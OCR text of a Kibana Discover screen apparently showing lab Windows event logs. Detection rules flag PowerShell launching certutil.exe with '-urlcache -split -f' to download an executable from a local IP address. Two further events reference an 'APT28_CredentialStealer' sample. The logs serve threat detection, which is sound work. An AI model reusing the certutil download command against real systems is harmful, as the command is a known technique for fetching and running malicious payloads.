 D Discover Check out context-aware Discover Try ES|QL Inspect Alerts Save
Data view evtxlogs-* Filter your data using KQL syntax 2009-01-01 00:00:00.0... → now Refresh
Search field names 0 Auto interval No breakdown
Selected fields 5
Computer
EventID
Level
RuleTitle
DetailsText
Popular fields 4
Computer
EventID
Level
RuleTitle
Available fields 441
@timestamp
@version
agent.ephemeral_id
agent.id
agent.name
agent.type
agent.version
Channel
Computer
Details_Access
Details_AccessMask
Details_Acct
Details_Action
Details_AdditionalDetails
Details_App
Details_AttrLDAPName
Details_AuditPolicyChanges
Details_AuditSrcName
Details_AuthPkg
Details_Binary
Details_BootMode
Details_BuildNum
Details_BuildVersion
Details_BytesReceived
Details_BytesTransfered
Details_CategoryId
Add a field
14,000
12,000
10,000
8,000
6,000
4,000
2,000
0
2009 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 2020 2021 2022 2023 2024 2025
2009-01-01 00:00:00.000 +00:00 - 2025-09-17 22:42:08.026 +00:00 (interval: Auto - month)
Documents (32,298) Field statistics Columns 6 Sort fields 1
@timestamp Computer EventID Level RuleTitle DetailsText
SrcProc=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ¦ SrcUser=DESKTOP-VQBONAV\user ¦
SrcPGUID=3E153517-43C6-630C-F202-000000000400
2022-08-29 04:43:48.015Z DESKTOP-VQBONAV 1 med Suspicious Download Via Certutil.EXE ParentCmdline="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ¦ Product=Microsoft® Windows® Operating
System ¦ LID=0x1623e ¦ PID=8636 ¦ ParentPGUID=3E153517-43C6-630C-F202-000000000400 ¦ PGUID=3E153517-4404-630C-
0003-000000000400 ¦ Proc=C:\Windows\System32\certutil.exe ¦ LGUID=3E153517-1483-630C-3E62-010000000000 ¦
Description=CertUtil.exe ¦ ParentPID=8960 ¦ Cmdline="C:\Windows\system32\certutil.exe" -urlcache -split -f
http://192.168.158.128:8000/calc.exe C:\Users\user\Desktop\calc.exe" ¦ Company=Microsoft Corporation ¦
Hashes=MD5=DE9C75F34F47B60A71BBA03760F0579E,SHA256=12F06D3B1601004DB3F7F1A07E7D3AF4CC838E890E0FF50C51E4A0C9366719E
D,IMPHASH=336674CB3C8337BDE2C22255345BFF43 ¦ User=DESKTOP-VQBONAV\user
2022-08-29 04:43:48.015Z DESKTOP-VQBONAV 1 high Windows Shell/Scripting Processes ParentCmdline="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ¦ Product=Microsoft® Windows® Operating
Spawning Suspicious Programs System ¦ LID=0x1623e ¦ PID=8636 ¦ ParentPGUID=3E153517-43C6-630C-F202-000000000400 ¦ PGUID=3E153517-4404-630C-
0003-000000000400 ¦ Proc=C:\Windows\System32\certutil.exe ¦ LGUID=3E153517-1483-630C-3E62-010000000000 ¦
Description=CertUtil.exe ¦ ParentPID=8960 ¦ Cmdline="C:\Windows\system32\certutil.exe" -urlcache -split -f
http://192.168.158.128:8000/calc.exe C:\Users\user\Desktop\calc.exe" ¦ Company=Microsoft Corporation ¦
Hashes=MD5=DE9C75F34F47B60A71BBA03760F0579E,SHA256=12F06D3B1601004DB3F7F1A07E7D3AF4CC838E890E0FF50C51E4A0C9366719E
D,IMPHASH=336674CB3C8337BDE2C22255345BFF43 ¦ User=DESKTOP-VQBONAV\user
2022-08-29 04:43:48.015Z DESKTOP-VQBONAV 1 info Proc Exec ParentCmdline="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ¦ Product=Microsoft® Windows® Operating
System ¦ LID=0x1623e ¦ PID=8636 ¦ ParentPGUID=3E153517-43C6-630C-F202-000000000400 ¦ PGUID=3E153517-4404-630C-
0003-000000000400 ¦ Proc=C:\Windows\System32\certutil.exe ¦ LGUID=3E153517-1483-630C-3E62-010000000000 ¦
Description=CertUtil.exe ¦ ParentPID=8960 ¦ Cmdline="C:\Windows\system32\certutil.exe" -urlcache -split -f
http://192.168.158.128:8000/calc.exe C:\Users\user\Desktop\calc.exe" ¦ Company=Microsoft Corporation ¦
Hashes=MD5=DE9C75F34F47B60A71BBA03760F0579E,SHA256=12F06D3B1601004DB3F7F1A07E7D3AF4CC838E890E0FF50C51E4A0C9366719E
D,IMPHASH=336674CB3C8337BDE2C22255345BFF43 ¦ User=DESKTOP-VQBONAV\user
2022-08-29 04:43:48.015Z DESKTOP-VQBONAV 1 med Potentially Suspicious PowerShell ParentCmdline="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ¦ Product=Microsoft® Windows® Operating
Child Processes System ¦ LID=0x1623e ¦ PID=8636 ¦ ParentPGUID=3E153517-43C6-630C-F202-000000000400 ¦ PGUID=3E153517-4404-630C-
0003-000000000400 ¦ Proc=C:\Windows\System32\certutil.exe ¦ LGUID=3E153517-1483-630C-3E62-010000000000 ¦
Description=CertUtil.exe ¦ ParentPID=8960 ¦ Cmdline="C:\Windows\system32\certutil.exe" -urlcache -split -f
http://192.168.158.128:8000/calc.exe C:\Users\user\Desktop\calc.exe" ¦ Company=Microsoft Corporation ¦
Hashes=MD5=DE9C75F34F47B60A71BBA03760F0579E,SHA256=12F06D3B1601004DB3F7F1A07E7D3AF4CC838E890E0FF50C51E4A0C9366719E
D,IMPHASH=336674CB3C8337BDE2C22255345BFF43 ¦ User=DESKTOP-VQBONAV\user
2022-08-29 04:43:48.015Z DESKTOP-VQBONAV 1 high Suspicious File Downloaded From Direct ParentCmdline="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ¦ Product=Microsoft® Windows® Operating
IP Via Certutil.EXE System ¦ LID=0x1623e ¦ PID=8636 ¦ ParentPGUID=3E153517-43C6-630C-F202-000000000400 ¦ PGUID=3E153517-4404-630C-
0003-000000000400 ¦ Proc=C:\Windows\System32\certutil.exe ¦ LGUID=3E153517-1483-630C-3E62-010000000000 ¦
Description=CertUtil.exe ¦ ParentPID=8960 ¦ Cmdline="C:\Windows\system32\certutil.exe" -urlcache -split -f
http://192.168.158.128:8000/calc.exe C:\Users\user\Desktop\calc.exe" ¦ Company=Microsoft Corporation ¦
Hashes=MD5=DE9C75F34F47B60A71BBA03760F0579E,SHA256=12F06D3B1601004DB3F7F1A07E7D3AF4CC838E890E0FF50C51E4A0C9366719E
D,IMPHASH=336674CB3C8337BDE2C22255345BFF43 ¦ User=DESKTOP-VQBONAV\user
2022-08-06 17:58:27.165Z DESKTOP-G2B3UPJ 11 info File Created Path=C:\Users\user\Downloads\APT28_CredentialStealer\cp ¦ PGUID=A2207975-ABBB-62EE-7F02-000000001100 ¦ PID=12792 ¦
Proc=C:\Users\user\Downloads\APT28_CredentialStealer\docx.exe
2022-08-06 17:58:23.485Z DESKTOP-G2B3UPJ 11 info File Created Path=C:\Users\user\Downloads\APT28_CredentialStealer\cc ¦ PGUID=A2207975-ABBB-62EE-7F02-000000001100 ¦ PID=12792 ¦
Proc=C:\Users\user\Downloads\APT28_CredentialStealer\docx.exe
Rows per page: 100 1 2 3 4 5 ... 50